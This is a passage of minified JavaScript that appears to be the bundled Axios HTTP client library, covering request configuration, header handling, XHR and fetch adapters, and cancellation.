zc=te.prototype,Vc={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{Vc[e]={value:e}});Object.defineProperties(te,Vc);Object.defineProperty(zc,"isAxiosError",{value:!0});te.from=(e,t,n,s,r,o)=>{const i=Object.create(zc);return w.toFlatObject(e,i,function(a){return a!==Error.prototype},l=>l!=="isAxiosError"),te.call(i,e.message,t,n,s,r),i.cause=e,i.name=e.name,o&&Object.assign(i,o),i};const Nm=null;function mo(e){return w.isPlainObject(e)||w.isArray(e)}function qc(e){return w.endsWith(e,"[]")?e.slice(0,-2):e}function yl(e,t,n){return e?e.concat(t).map(function(r,o){return r=qc(r),!n&&o?"["+r+"]":r}).join(n?".":""):t}function Dm(e){return w.isArray(e)&&!e.some(mo)}const Mm=w.toFlatObject(w,{},null,function(t){return/^is[A-Z]/.test(t)});function Er(e,t,n){if(!w.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=w.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(v,b){return!w.isUndefined(b[v])});const s=n.metaTokens,r=n.visitor||c,o=n.dots,i=n.indexes,a=(n.Blob||typeof Blob<"u"&&Blob)&&w.isSpecCompliantForm(t);if(!w.isFunction(r))throw new TypeError("visitor must be a function");function u(m){if(m===null)return"";if(w.isDate(m))return m.toISOString();if(!a&&w.isBlob(m))throw new te("Blob is not supported. Use a Buffer instead.");return w.isArrayBuffer(m)||w.isTypedArray(m)?a&&typeof Blob=="function"?new Blob([m]):Buffer.from(m):m}function c(m,v,b){let _=m;if(m&&!b&&typeof m=="object"){if(w.endsWith(v,"{}"))v=s?v:v.slice(0,-2),m=JSON.stringify(m);else if(w.isArray(m)&&Dm(m)||(w.isFileList(m)||w.endsWith(v,"[]"))&&(_=w.toArray(m)))return v=qc(v),_.forEach(function(O,R){!(w.isUndefined(O)||O===null)&&t.append(i===!0?yl([v],R,o):i===null?v:v+"[]",u(O))}),!1}return mo(m)?!0:(t.append(yl(b,v,o),u(m)),!1)}const f=[],d=Object.assign(Mm,{defaultVisitor:c,convertValue:u,isVisitable:mo});function p(m,v){if(!w.isUndefined(m)){if(f.indexOf(m)!==-1)throw Error("Circular reference detected in "+v.join("."));f.push(m),w.forEach(m,function(_,S){(!(w.isUndefined(_)||_===null)&&r.call(t,_,w.isString(S)?S.trim():S,v,d))===!0&&p(_,v?v.concat(S):[S])}),f.pop()}}if(!w.isObject(e))throw new TypeError("data must be an object");return p(e),t}function vl(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(s){return t[s]})}function Wo(e,t){this._pairs=[],e&&Er(e,this,t)}const Wc=Wo.prototype;Wc.append=function(t,n){this._pairs.push([t,n])};Wc.toString=function(t){const n=t?function(s){return t.call(this,s,vl)}:vl;return this._pairs.map(function(r){return n(r[0])+"="+n(r[1])},"").join("&")};function jm(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function Kc(e,t,n){if(!t)return e;const s=n&&n.encode||jm;w.isFunction(n)&&(n={serialize:n});const r=n&&n.serialize;let o;if(r?o=r(t,n):o=w.isURLSearchParams(t)?t.toString():new Wo(t,n).toString(s),o){const i=e.indexOf("#");i!==-1&&(e=e.slice(0,i)),e+=(e.indexOf("?")===-1?"?":"&")+o}return e}class bl{constructor(){this.handlers=[]}use(t,n,s){return this.handlers.push({fulfilled:t,rejected:n,synchronous:s?s.synchronous:!1,runWhen:s?s.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){w.forEach(this.handlers,function(s){s!==null&&t(s)})}}const Gc={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Hm=typeof URLSearchParams<"u"?URLSearchParams:Wo,Um=typeof FormData<"u"?FormData:null,zm=typeof Blob<"u"?Blob:null,Vm={isBrowser:!0,classes:{URLSearchParams:Hm,FormData:Um,Blob:zm},protocols:["http","https","file","blob","url","data"]},Ko=typeof window<"u"&&typeof document<"u",yo=typeof navigator=="object"&&navigator||void 0,qm=Ko&&(!yo||["ReactNative","NativeScript","NS"].indexOf(yo.product)<0),Wm=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",Km=Ko&&window.location.href||"http://localhost",Gm=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:Ko,hasStandardBrowserEnv:qm,hasStandardBrowserWebWorkerEnv:Wm,navigator:yo,origin:Km},Symbol.toStringTag,{value:"Module"})),De={...Gm,...Vm};function Jm(e,t){return Er(e,new De.classes.URLSearchParams,Object.assign({visitor:function(n,s,r,o){return De.isNode&&w.isBuffer(n)?(this.append(s,n.toString("base64")),!1):o.defaultVisitor.apply(this,arguments)}},t))}function Ym(e){return w.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function Xm(e){const t={},n=Object.keys(e);let s;const r=n.length;let o;for(s=0;s<r;s++)o=n[s],t[o]=e[o];return t}function Jc(e){function t(n,s,r,o){let i=n[o++];if(i==="__proto__")return!0;const l=Number.isFinite(+i),a=o>=n.length;return i=!i&&w.isArray(r)?r.length:i,a?(w.hasOwnProp(r,i)?r[i]=[r[i],s]:r[i]=s,!l):((!r[i]||!w.isObject(r[i]))&&(r[i]=[]),t(n,s,r[i],o)&&w.isArray(r[i])&&(r[i]=Xm(r[i])),!l)}if(w.isFormData(e)&&w.isFunction(e.entries)){const n={};return w.forEachEntry(e,(s,r)=>{t(Ym(s),r,n,0)}),n}return null}function Zm(e,t,n){if(w.isString(e))try{return(t||JSON.parse)(e),w.trim(e)}catch(s){if(s.name!=="SyntaxError")throw s}return(n||JSON.stringify)(e)}const ws={transitional:Gc,adapter:["xhr","http","fetch"],transformRequest:[function(t,n){const s=n.getContentType()||"",r=s.indexOf("application/json")>-1,o=w.isObject(t);if(o&&w.isHTMLForm(t)&&(t=new FormData(t)),w.isFormData(t))return r?JSON.stringify(Jc(t)):t;if(w.isArrayBuffer(t)||w.isBuffer(t)||w.isStream(t)||w.isFile(t)||w.isBlob(t)||w.isReadableStream(t))return t;if(w.isArrayBufferView(t))return t.buffer;if(w.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let l;if(o){if(s.indexOf("application/x-www-form-urlencoded")>-1)return Jm(t,this.formSerializer).toString();if((l=w.isFileList(t))||s.indexOf("multipart/form-data")>-1){const a=this.env&&this.env.FormData;return Er(l?{"files[]":t}:t,a&&new a,this.formSerializer)}}return o||r?(n.setContentType("application/json",!1),Zm(t)):t}],transformResponse:[function(t){const n=this.transitional||ws.transitional,s=n&&n.forcedJSONParsing,r=this.responseType==="json";if(w.isResponse(t)||w.isReadableStream(t))return t;if(t&&w.isString(t)&&(s&&!this.responseType||r)){const i=!(n&&n.silentJSONParsing)&&r;try{return JSON.parse(t)}catch(l){if(i)throw l.name==="SyntaxError"?te.from(l,te.ERR_BAD_RESPONSE,this,null,this.response):l}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:De.classes.FormData,Blob:De.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};w.forEach(["delete","get","head","post","put","patch"],e=>{ws.headers[e]={}});const Qm=w.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),ey=e=>{const t={};let n,s,r;return e&&e.split(`
`).forEach(function(i){r=i.indexOf(":"),n=i.substring(0,r).trim().toLowerCase(),s=i.substring(r+1).trim(),!(!n||t[n]&&Qm[n])&&(n==="set-cookie"?t[n]?t[n].push(s):t[n]=[s]:t[n]=t[n]?t[n]+", "+s:s)}),t},wl=Symbol("internals");function jn(e){return e&&String(e).trim().toLowerCase()}function $s(e){return e===!1||e==null?e:w.isArray(e)?e.map($s):String(e)}function ty(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let s;for(;s=n.exec(e);)t[s[1]]=s[2];return t}const ny=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function qr(e,t,n,s,r){if(w.isFunction(s))return s.call(this,t,n);if(r&&(t=n),!!w.isString(t)){if(w.isString(s))return t.indexOf(s)!==-1;if(w.isRegExp(s))return s.test(t)}}function sy(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,s)=>n.toUpperCase()+s)}function ry(e,t){const n=w.toCamelCase(" "+t);["get","set","has"].forEach(s=>{Object.defineProperty(e,s+n,{value:function(r,o,i){return this[s].call(this,t,r,o,i)},configurable:!0})})}let Xe=class{constructor(t){t&&this.set(t)}set(t,n,s){const r=this;function o(l,a,u){const c=jn(a);if(!c)throw new Error("header name must be a non-empty string");const f=w.findKey(r,c);(!f||r[f]===void 0||u===!0||u===void 0&&r[f]!==!1)&&(r[f||a]=$s(l))}const i=(l,a)=>w.forEach(l,(u,c)=>o(u,c,a));if(w.isPlainObject(t)||t instanceof this.constructor)i(t,n);else if(w.isString(t)&&(t=t.trim())&&!ny(t))i(ey(t),n);else if(w.isObject(t)&&w.isIterable(t)){let l={},a,u;for(const c of t){if(!w.isArray(c))throw TypeError("Object iterator must return a key-value pair");l[u=c[0]]=(a=l[u])?w.isArray(a)?[...a,c[1]]:[a,c[1]]:c[1]}i(l,n)}else t!=null&&o(n,t,s);return this}get(t,n){if(t=jn(t),t){const s=w.findKey(this,t);if(s){const r=this[s];if(!n)return r;if(n===!0)return ty(r);if(w.isFunction(n))return n.call(this,r,s);if(w.isRegExp(n))return n.exec(r);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=jn(t),t){const s=w.findKey(this,t);return!!(s&&this[s]!==void 0&&(!n||qr(this,this[s],s,n)))}return!1}delete(t,n){const s=this;let r=!1;function o(i){if(i=jn(i),i){const l=w.findKey(s,i);l&&(!n||qr(s,s[l],l,n))&&(delete s[l],r=!0)}}return w.isArray(t)?t.forEach(o):o(t),r}clear(t){const n=Object.keys(this);let s=n.length,r=!1;for(;s--;){const o=n[s];(!t||qr(this,this[o],o,t,!0))&&(delete this[o],r=!0)}return r}normalize(t){const n=this,s={};return w.forEach(this,(r,o)=>{const i=w.findKey(s,o);if(i){n[i]=$s(r),delete n[o];return}const l=t?sy(o):String(o).trim();l!==o&&delete n[o],n[l]=$s(r),s[l]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return w.forEach(this,(s,r)=>{s!=null&&s!==!1&&(n[r]=t&&w.isArray(s)?s.join(", "):s)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const s=new this(t);return n.forEach(r=>s.set(r)),s}static accessor(t){const s=(this[wl]=this[wl]={accessors:{}}).accessors,r=this.prototype;function o(i){const l=jn(i);s[l]||(ry(r,i),s[l]=!0)}return w.isArray(t)?t.forEach(o):o(t),this}};Xe.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);w.reduceDescriptors(Xe.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(s){this[n]=s}}});w.freezeMethods(Xe);function Wr(e,t){const n=this||ws,s=t||n,r=Xe.from(s.headers);let o=s.data;return w.forEach(e,function(l){o=l.call(n,o,r.normalize(),t?t.status:void 0)}),r.normalize(),o}function Yc(e){return!!(e&&e.__CANCEL__)}function Ln(e,t,n){te.call(this,e??"canceled",te.ERR_CANCELED,t,n),this.name="CanceledError"}w.inherits(Ln,te,{__CANCEL__:!0});function Xc(e,t,n){const s=n.config.validateStatus;!n.status||!s||s(n.status)?e(n):t(new te("Request failed with status code "+n.status,[te.ERR_BAD_REQUEST,te.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}function oy(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function iy(e,t){e=e||10;const n=new Array(e),s=new Array(e);let r=0,o=0,i;return t=t!==void 0?t:1e3,function(a){const u=Date.now(),c=s[o];i||(i=u),n[r]=a,s[r]=u;let f=o,d=0;for(;f!==r;)d+=n[f++],f=f%e;if(r=(r+1)%e,r===o&&(o=(o+1)%e),u-i<t)return;const p=c&&u-c;return p?Math.round(d*1e3/p):void 0}}function ly(e,t){let n=0,s=1e3/t,r,o;const i=(u,c=Date.now())=>{n=c,r=null,o&&(clearTimeout(o),o=null),e.apply(null,u)};return[(...u)=>{const c=Date.now(),f=c-n;f>=s?i(u,c):(r=u,o||(o=setTimeout(()=>{o=null,i(r)},s-f)))},()=>r&&i(r)]}const Ks=(e,t,n=3)=>{let s=0;const r=iy(50,250);return ly(o=>{const i=o.loaded,l=o.lengthComputable?o.total:void 0,a=i-s,u=r(a),c=i<=l;s=i;const f={loaded:i,total:l,progress:l?i/l:void 0,bytes:a,rate:u||void 0,estimated:u&&l&&c?(l-i)/u:void 0,event:o,lengthComputable:l!=null,[t?"download":"upload"]:!0};e(f)},n)},_l=(e,t)=>{const n=e!=null;return[s=>t[0]({lengthComputable:n,total:e,loaded:s}),t[1]]},El=e=>(...t)=>w.asap(()=>e(...t)),ay=De.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,De.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(De.origin),De.navigator&&/(msie|trident)/i.test(De.navigator.userAgent)):()=>!0,cy=De.hasStandardBrowserEnv?{write(e,t,n,s,r,o){const i=[e+"="+encodeURIComponent(t)];w.isNumber(n)&&i.push("expires="+new Date(n).toGMTString()),w.isString(s)&&i.push("path="+s),w.isString(r)&&i.push("domain="+r),o===!0&&i.push("secure"),document.cookie=i.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function uy(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function fy(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function Zc(e,t,n){let s=!uy(t);return e&&(s||n==!1)?fy(e,t):t}const Sl=e=>e instanceof Xe?{...e}:e;function dn(e,t){t=t||{};const n={};function s(u,c,f,d){return w.isPlainObject(u)&&w.isPlainObject(c)?w.merge.call({caseless:d},u,c):w.isPlainObject(c)?w.merge({},c):w.isArray(c)?c.slice():c}function r(u,c,f,d){if(w.isUndefined(c)){if(!w.isUndefined(u))return s(void 0,u,f,d)}else return s(u,c,f,d)}function o(u,c){if(!w.isUndefined(c))return s(void 0,c)}function i(u,c){if(w.isUndefined(c)){if(!w.isUndefined(u))return s(void 0,u)}else return s(void 0,c)}function l(u,c,f){if(f in t)return s(u,c);if(f in e)return s(void 0,u)}const a={url:o,method:o,data:o,baseURL:i,transformRequest:i,transformResponse:i,paramsSerializer:i,timeout:i,timeoutMessage:i,withCredentials:i,withXSRFToken:i,adapter:i,responseType:i,xsrfCookieName:i,xsrfHeaderName:i,onUploadProgress:i,onDownloadProgress:i,decompress:i,maxContentLength:i,maxBodyLength:i,beforeRedirect:i,transport:i,httpAgent:i,httpsAgent:i,cancelToken:i,socketPath:i,responseEncoding:i,validateStatus:l,headers:(u,c,f)=>r(Sl(u),Sl(c),f,!0)};return w.forEach(Object.keys(Object.assign({},e,t)),function(c){const f=a[c]||r,d=f(e[c],t[c],c);w.isUndefined(d)&&f!==l||(n[c]=d)}),n}const Qc=e=>{const t=dn({},e);let{data:n,withXSRFToken:s,xsrfHeaderName:r,xsrfCookieName:o,headers:i,auth:l}=t;t.headers=i=Xe.from(i),t.url=Kc(Zc(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),l&&i.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):"")));let a;if(w.isFormData(n)){if(De.hasStandardBrowserEnv||De.hasStandardBrowserWebWorkerEnv)i.setContentType(void 0);else if((a=i.getContentType())!==!1){const[u,...c]=a?a.split(";").map(f=>f.trim()).filter(Boolean):[];i.setContentType([u||"multipart/form-data",...c].join("; "))}}if(De.hasStandardBrowserEnv&&(s&&w.isFunction(s)&&(s=s(t)),s||s!==!1&&ay(t.url))){const u=r&&o&&cy.read(o);u&&i.set(r,u)}return t},dy=typeof XMLHttpRequest<"u",hy=dy&&function(e){return new Promise(function(n,s){const r=Qc(e);let o=r.data;const i=Xe.from(r.headers).normalize();let{responseType:l,onUploadProgress:a,onDownloadProgress:u}=r,c,f,d,p,m;function v(){p&&p(),m&&m(),r.cancelToken&&r.cancelToken.unsubscribe(c),r.signal&&r.signal.removeEventListener("abort",c)}let b=new XMLHttpRequest;b.open(r.method.toUpperCase(),r.url,!0),b.timeout=r.timeout;function _(){if(!b)return;const O=Xe.from("getAllResponseHeaders"in b&&b.getAllResponseHeaders()),B={data:!l||l==="text"||l==="json"?b.responseText:b.response,status:b.status,statusText:b.statusText,headers:O,config:e,request:b};Xc(function(L){n(L),v()},function(L){s(L),v()},B),b=null}"onloadend"in b?b.onloadend=_:b.onreadystatechange=function(){!b||b.readyState!==4||b.status===0&&!(b.responseURL&&b.responseURL.indexOf("file:")===0)||setTimeout(_)},b.onabort=function(){b&&(s(new te("Request aborted",te.ECONNABORTED,e,b)),b=null)},b.onerror=function(){s(new te("Network Error",te.ERR_NETWORK,e,b)),b=null},b.ontimeout=function(){let R=r.timeout?"timeout of "+r.timeout+"ms exceeded":"timeout exceeded";const B=r.transitional||Gc;r.timeoutErrorMessage&&(R=r.timeoutErrorMessage),s(new te(R,B.clarifyTimeoutError?te.ETIMEDOUT:te.ECONNABORTED,e,b)),b=null},o===void 0&&i.setContentType(null),"setRequestHeader"in b&&w.forEach(i.toJSON(),function(R,B){b.setRequestHeader(B,R)}),w.isUndefined(r.withCredentials)||(b.withCredentials=!!r.withCredentials),l&&l!=="json"&&(b.responseType=r.responseType),u&&([d,m]=Ks(u,!0),b.addEventListener("progress",d)),a&&b.upload&&([f,p]=Ks(a),b.upload.addEventListener("progress",f),b.upload.addEventListener("loadend",p)),(r.cancelToken||r.signal)&&(c=O=>{b&&(s(!O||O.type?new Ln(null,e,b):O),b.abort(),b=null)},r.cancelToken&&r.cancelToken.subscribe(c),r.signal&&(r.signal.aborted?c():r.signal.addEventListener("abort",c)));const S=oy(r.url);if(S&&De.protocols.indexOf(S)===-1){s(new te("Unsupported protocol "+S+":",te.ERR_BAD_REQUEST,e));return}b.send(o||null)})},py=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let s=new AbortController,r;const o=function(u){if(!r){r=!0,l();const c=u instanceof Error?u:this.reason;s.abort(c instanceof te?c:new Ln(c instanceof Error?c.message:c))}};let i=t&&setTimeout(()=>{i=null,o(new te(`timeout ${t} of ms exceeded`,te.ETIMEDOUT))},t);const l=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach(u=>{u.unsubscribe?u.unsubscribe(o):u.removeEventListener("abort",o)}),e=null)};e.forEach(u=>u.addEventListener("abort",o));const{signal:a}=s;return a.unsubscribe=()=>w.asap(l),a}},gy=function*(e,t){let n=e.byteLength;if(n<t){yield e;return}let s=0,r;for(;s<n;)r=s+t,yield e.slice(s,r),s=r},my=async function*(e,t){for await(const n of yy(e))yield*gy(n,t)},yy=async function*(e){if(e[Symbol.asyncIterator]){yield*e;return}const t=e.getReader();try{for(;;){const{done:n,value:s}=await t.read();if(n)break;yield s}}finally{await t.cancel()}},Al=(e,t,n,s)=>{const r=my(e,t);let o=0,i,l=a=>{i||(i=!0,s&&s(a))};return new ReadableStream({async pull(a){try{const{done:u,value:c}=await r.next();if(u){l(),a.close();return}let f=c.byteLength;if(n){let d=o+=f;n(d)}a.enqueue(new Uint8Array(c))}catch(u){throw l(u),u}},cancel(a){return l(a),r.return()}},{highWaterMark:2})},Sr=typeof fetch=="function"&&typeof Request=="function"&&typeof Response=="function",eu=Sr&&typeof ReadableStream=="function",vy=Sr&&(typeof TextEncoder=="function"?(e=>t=>e.encode(t))(new TextEncoder):async e=>new Uint8Array(await new Response(e).arrayBuffer())),tu=(e,...t)=>{try{return!!e(...t)}catch{return!1}},by=eu&&tu(()=>{let e=!1;const t=new Request(De.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),Cl=64*1024,vo=eu&&tu(()=>w.isReadableStream(new Response("").body)),Gs={stream:vo&&(e=>e.body)};Sr&&(e=>{["text","arrayBuffer","blob","formData","stream"].forEach(t=>{!Gs[t]&&(Gs[t]=w.isFunction(e[t])?n=>n[t]():(n,s)=>{throw new te(`Response type '${t}' is not supported`,te.ERR_NOT_SUPPORT,s)})})})(new Response);const wy=async e=>{if(e==null)return 0;if(w.isBlob(e))return e.size;if(w.isSpecCompliantForm(e))return(await new Request(De.origin,{method:"POST",body:e}).arrayBuffer()).byteLength;if(w.isArrayBufferView(e)||w.isArrayBuffer(e))return e.byteLength;if(w.isURLSearchParams(e)&&(e=e+""),w.isString(e))return(await vy(e)).byteLength},_y=async(e,t)=>{const n=w.toFiniteNumber(e.getContentLength());return n??wy(t)},Ey=Sr&&(async e=>{let{url:t,method:n,data:s,signal:r,cancelToken:o,timeout:i,onDownloadProgress:l,onUploadProgress:a,responseType:u,headers:c,withCredentials:f="same-origin",fetchOptions:d}=Qc(e);u=u?(u+"").toLowerCase():"text";let p=py([r,o&&o.toAbortSignal()],i),m;const v=p&&p.unsubscribe&&(()=>{p.unsubscribe()});let b;try{if(a&&by&&n!=="get"&&n!=="head"&&(b=await _y(c,s))!==0){let B=new Request(t,{method:"POST",body:s,duplex:"half"}),k;if(w.isFormData(s)&&(k=B.headers.get("content-type"))&&c.setContentType(k),B.body){const[L,D]=_l(b,Ks(El(a)));s=Al(B.body,Cl,L,D)}}w.isString(f)||(f=f?"include":"omit");const _="credentials"in Request.prototype;m=new Request(t,{...d,signal:p,method:n.toUpperCase(),headers:c.normalize().toJSON(),body:s,duplex:"half",credentials:_?f:void 0});let S=await fetch(m);const O=vo&&(u==="stream"||u==="response");if(vo&&(l||O&&v)){const B={};["status","statusText","headers"].forEach(T=>{B[T]=S[T]});const k=w.toFiniteNumber(S.headers.get("content-length")),[L,D]=l&&_l(k,Ks(El(l),!0))||[];S=new Response(Al(S.body,Cl,L,()=>{D&&D(),v&&v()}),B)}u=u||"text";let R=await Gs[w.findKey(Gs,u)||"text"](S,e);return!O&&v&&v(),await new Promise((B,k)=>{Xc(B,k,{data:R,headers:Xe.from(S.headers),status:S.status,statusText:S.statusText,config:e,request:m})})}catch(_){throw v&&v(),_&&_.name==="TypeError"&&/Load failed|fetch/i.test(_.message)?Object.assign(new te("Network Error",te.ERR_NETWORK,e,m),{cause:_.cause||_}):te.from(_,_&&_.code,e,m)}}),bo={http:Nm,xhr:hy,fetch:Ey};w.forEach(bo,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const xl=e=>`- ${e}`,Sy=e=>w.isFunction(e)||e===null||e===!1,nu={getAdapter:e=>{e=w.isArray(e)?e:[e];const{length:t}=e;let n,s;const r={};for(let o=0;o<t;o++){n=e[o];let i;if(s=n,!Sy(n)&&(s=bo[(i=String(n)).toLowerCase()],s===void 0))throw new te(`Unknown adapter '${i}'`);if(s)break;r[i||"#"+o]=s}if(!s){const o=Object.entries(r).map(([l,a])=>`adapter ${l} `+(a===!1?"is not supported by the environment":"is not available in the build"));let i=t?o.length>1?`since :
`+o.map(xl).join(`
`):" "+xl(o[0]):"as no adapter specified";throw new te("There is no suitable adapter to dispatch the request "+i,"ERR_NOT_SUPPORT")}return s},adapters:bo};function Kr(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Ln(null,e)}function Rl(e){return Kr(e),e.headers=Xe.from(e.headers),e.data=Wr.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),nu.getAdapter(e.adapter||ws.adapter)(e).then(function(s){return Kr(e),s.data=Wr.call(e,e.transformResponse,s),s.headers=Xe.from(s.headers),s},function(s){return Yc(s)||(Kr(e),s&&s.response&&(s.response.data=Wr.call(e,e.transformResponse,s.response),s.response.headers=Xe.from(s.response.headers))),Promise.reject(s)})}const su="1.9.0",Ar={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{Ar[e]=function(s){return typeof s===e||"a"+(t<1?"n ":" ")+e}});const Tl={};Ar.transitional=function(t,n,s){function r(o,i){return"[Axios v"+su+"] Transitional option '"+o+"'"+i+(s?". "+s:"")}return(o,i,l)=>{if(t===!1)throw new te(r(i," has been removed"+(n?" in "+n:"")),te.ERR_DEPRECATED);return n&&!Tl[i]&&(Tl[i]=!0,console.warn(r(i," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(o,i,l):!0}};Ar.spelling=function(t){return(n,s)=>(console.warn(`${s} is likely a misspelling of ${t}`),!0)};function Ay(e,t,n){if(typeof e!="object")throw new te("options must be an object",te.ERR_BAD_OPTION_VALUE);const s=Object.keys(e);let r=s.length;for(;r-- >0;){const o=s[r],i=t[o];if(i){const l=e[o],a=l===void 0||i(l,o,e);if(a!==!0)throw new te("option "+o+" must be "+a,te.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new te("Unknown option "+o,te.ERR_BAD_OPTION)}}const Fs={assertOptions:Ay,validators:Ar},Et=Fs.validators;let un=class{constructor(t){this.defaults=t||{},this.interceptors={request:new bl,response:new bl}}async request(t,n){try{return await this._request(t,n)}catch(s){if(s instanceof Error){let r={};Error.captureStackTrace?Error.captureStackTrace(r):r=new Error;const o=r.stack?r.stack.replace(/^.+\n/,""):"";try{s.stack?o&&!String(s.stack).endsWith(o.replace(/^.+\n.+\n/,""))&&(s.stack+=`
`+o):s.stack=o}catch{}}throw s}}_request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=dn(this.defaults,n);const{transitional:s,paramsSerializer:r,headers:o}=n;s!==void 0&&Fs.assertOptions(s,{silentJSONParsing:Et.transitional(Et.boolean),forcedJSONParsing:Et.transitional(Et.boolean),clarifyTimeoutError:Et.transitional(Et.boolean)},!1),r!=null&&(w.isFunction(r)?n.paramsSerializer={serialize:r}:Fs.assertOptions(r,{encode:Et.function,serialize:Et.function},!0)),n.allowAbsoluteUrls!==void 0||(this.defaults.allowAbsoluteUrls!==void 0?n.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:n.allowAbsoluteUrls=!0),Fs.assertOptions(n,{baseUrl:Et.spelling("baseURL"),withXsrfToken:Et.spelling("withXSRFToken")},!0),n.method=(n.method||this.defaults.method||"get").toLowerCase();let i=o&&w.merge(o.common,o[n.method]);o&&w.forEach(["delete","get","head","post","put","patch","common"],m=>{delete o[m]}),n.headers=Xe.concat(i,o);const l=[];let a=!0;this.interceptors.request.forEach(function(v){typeof v.runWhen=="function"&&v.runWhen(n)===!1||(a=a&&v.synchronous,l.unshift(v.fulfilled,v.rejected))});const u=[];this.interceptors.response.forEach(function(v){u.push(v.fulfilled,v.rejected)});let c,f=0,d;if(!a){const m=[Rl.bind(this),void 0];for(m.unshift.apply(m,l),m.push.apply(m,u),d=m.length,c=Promise.resolve(n);f<d;)c=c.then(m[f++],m[f++]);return c}d=l.length;let p=n;for(f=0;f<d;){const m=l[f++],v=l[f++];try{p=m(p)}catch(b){v.call(this,b);break}}try{c=Rl.call(this,p)}catch(m){return Promise.reject(m)}for(f=0,d=u.length;f<d;)c=c.then(u[f++],u[f++]);return c}getUri(t){t=dn(this.defaults,t);const n=Zc(t.baseURL,t.url,t.allowAbsoluteUrls);return Kc(n,t.params,t.paramsSerializer)}};w.forEach(["delete","get","head","options"],function(t){un.prototype[t]=function(n,s){return this.request(dn(s||{},{method:t,url:n,data:(s||{}).data}))}});w.forEach(["post","put","patch"],function(t){function n(s){return function(o,i,l){return this.request(dn(l||{},{method:t,headers:s?{"Content-Type":"multipart/form-data"}:{},url:o,data:i}))}}un.prototype[t]=n(),un.prototype[t+"Form"]=n(!0)});let Cy=class ru{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(o){n=o});const s=this;this.promise.then(r=>{if(!s._listeners)return;let o=s._listeners.length;for(;o-- >0;)s._listeners[o](r);s._listeners=null}),this.promise.then=r=>{let o;const i=new Promise(l=>{s.subscribe(l),o=l}).then(r);return i.cancel=function(){s.unsubscribe(o)},i},t(function(o,i,l){s.reason||(s.reason=new Ln(o,i,l),n(s.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const 